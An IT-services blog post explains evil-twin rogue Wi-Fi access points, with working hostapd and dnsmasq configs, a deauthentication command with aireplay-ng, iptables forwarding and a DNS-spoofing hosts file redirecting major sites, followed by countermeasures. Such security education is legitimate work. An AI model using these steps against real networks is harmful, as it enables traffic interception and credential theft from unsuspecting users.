So i just got home from a long day of work & per usual, my phone automajically connects to my WPA2 home wireless network. Upon unlocking my phone, a prompt appears that reads “Please enter your network security key”. I enter my key as follows “try2gu3s$th!s”, the prompt disappears and I am connected to my wifi. That’s unusual…I login to my social media accounts and browse casually. wrap up a few work emails and then call it a night.
Over the course of an hour or so, every page visited and keystroke entered had been logged, dumped in plain text and stored to a remote location created by a hacker.
How!? A rogue or “Evil Twin” access point was made and my device unknowingly connected to it. In short, a phone knows to automatically connect to an wireless AP when in range. With a small signal boost and a few cloned settings, the phone connects to an evil AP instead.
Lets say the device is already connected to a network and the attacker wants to force it onto the rogue AP. In this case, the attacker would use a tool such as aireplay-ng to flood the targeted device with deauthentication packets. By doing so, the device is then disconnected from the secure AP. As long as the rogue AP’s signal is higher and the device is disconnected from the original, it will attempt to establish a connection to the rogue access point.
Today, we will go into a little more detail about the tools used to create a rogue AP, how they are configured and deployed, as well as countermeasures against this type of attack.
Hostapd & DNSmasq
When configured correctly, hostapd implements IEEE802.1x Authenticator and Authentication Server impersonation attacks. This is typically deployed to obtain credentials and or connect to a client or client machines and launch further attacks.
dnsmasq is used in conjunction with hostapd to provide a local DNS server, DHCP Server, and TFTP server. (w/ support for DHCPv6 and PXE).
Both of these tools can be installed within linux by using the following commands in terminal:
sudo apt-get update
sudo apt-get install hostapd dnsmasq
Once the tools have been installed, a few changes are made to configuration files before being deployed.
Rogue AP & DNS Server Configuration
In order to properly set up hostapd, the interface it will run on will also need to be configured. Essentially, a compatible wireless interface is put into monitor mode and set as an AP with DHCP and DNS provided by dnsmasq. The wireless interface is then bridged to an ethernet interface to provide internet access.
To identify the wireless interface, type the following command into terminal:
iwconfig
We can see the wireless interface listed as wlan0 the interface is then put into monitor mode via the following commands:
ifconfig wlan0 down
iwconfig wlan0 mode monitor
ifconfig wlan0 upNext, create a new directory under your home folder and then navigate to it. This directory will hold the network files for both hostapd and dnsmasq.
An example for each file is shown below. Copy these into your preferred editor and change them accordingly. Many other options can be included into each of the configuration files for a more complex AP or server. Please refer to the manpages or use the -h flag within terminal to learn more.
hostapd.conf
interface=wlan0
driver=nl80211
ssid=xfinitywifi
hw_mode=g
channel=7
macaddr_acl=0
ignore_broadcast_ssid=0
dnsmasq.conf
interface=wlan0
dhcp-range=192.168.1.2,192.168.1.30,255.255.255.0 12h
dhcp-option=3,192.168.1.1
dhcp-option=6,192.168.1.1
server=8.8.8.8
log-queries
log-dhcp
listen-address=127.0.0.1
Once the files has been saved, it is time to assign the gateway, netmask, and routing table to the wireless interface.
ifconfig wlan0 up 192.168.1.1 netmask 255.255.255.0
route add -net 192.168.1.0 netmask 255.255.255.0 gw 192.168.1.1
The hostapd and dnsmasq services are then started with the configuration files provided:
hostapd hostapd.conf
dnsmasq -C dnsmasq.conf -d
If set up correctly, terminal output should appear similar to this :

hostapd and dnsmasq services are configured properly and running. A victim can now connect to the rogue AP. However, there is no internet access. In order to provide access to a victim machine an attacker must configure iptables to properly forward the traffic. Once this is done, the attacker can sniff all traffic and perform attacks such as phishing, ARP spoofing, DNS spoofing, ARP poisoning, etc.
For this example the following commands are used to setup and enable IP forwarding:
iptables --table nat --append POSTROUTING --out-interface eth0 -j MASQUERADE
iptables --append FORWARD --in-interface wlan0 -j ACCEPT
echo 1 > /proc/sys/net/ipv4/ip_forward
Internet access is now provided via the ethernet interface and all traffic is routed through the rogue access point.
At this point an attacker could force targets to connect to the ap by sending deauthentication packets with the help of aireplay.
aireplay-ng -00 -a BSSID wlan0
Create a fakehosts.conf to allow traffic redirection to desired IP’s
nano fakehosts.conf
10.0.0.1 gmail.com
10.0.0.1 microsoft.com
10.0.0.1 apple.com
10.0.0.1 facebook.com
fakehosts.conf can also be used for dns spoofing via the -H flag with dnsmasq.
An apache webserver could also be implemented to spoof dns requests and manipulate traffic to point downloads to malicious files.
Do you still feel safe using wifi?
Luckily there are ways to combat or prevent this type of attack from happening both at home and in the work place.
Detection & Prevention
As explained above, we can now see just how much damage a rogue access point can do.
The following drop down boxes include countermeasures that can be implemented to protect devices and infrastructures against this type of attack.
With 802.1X, the credentials used for authentication, such as login passwords, are never transmitted without encryption over the wireless medium. In addition, 802.1X provides dynamic per-user, per-session encryption keys, removing the administrative burden and security issues associated with static encryption keys.
A laptop with two wireless adaptors—one card is used by the rogue access point and the other is used to forward requests through a wireless bridge to the legitimate access point.
An access point randomly plugged into a port on the switch will not work.
When static IP addresses are used, an attacker needs to manually assign the correct IP address’s to the access point before it can gain access to the network.
Active scans send probes with a null SSID name to identify rogue AP’s and clients.
Although this wont stop a persistent attacker, it can help to deter one. The attacker would need to use sniffing tools to identify the hidden SSID before creating a fake AP as well as clone a known machine’s mac address to have a chance at connecting.
Regardless of the network, a VPN should be implemented on end user devices to encrypt network traffic.
Further information on creating, detecting, and preventing rogue access points can be found by following the provided links:
- Solarwinds Rogue Devices Whitepaper
- SANS Detecting & Preventing Rogue Devices
- rootsh3ll Creating the Ultimate Fake AP
Comment below and follow us on social media to get updates on our most recent blog posts and managed IT services.


